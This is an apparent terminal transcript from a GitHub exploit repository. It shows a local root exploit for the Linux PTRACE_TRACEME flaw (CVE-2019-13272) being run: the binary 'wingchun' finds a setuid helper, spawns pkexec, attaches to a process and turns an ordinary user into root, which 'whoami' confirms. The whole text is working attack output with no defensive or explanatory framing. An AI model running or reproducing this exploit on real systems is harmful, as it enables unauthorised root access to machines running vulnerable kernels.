 nu11secur1ty@nu11sec: ~/CVE-2019-13272
nu11secur1ty@nu11sec:~/CVE-2019-13272$ whoami
nu11secur1ty
nu11secur1ty@nu11sec:~/CVE-2019-13272$ ./wingchun
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Using helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@nu11sec:/home/nu11secur1ty/CVE-2019-13272# whoami
root
root@nu11sec:/home/nu11secur1ty/CVE-2019-13272#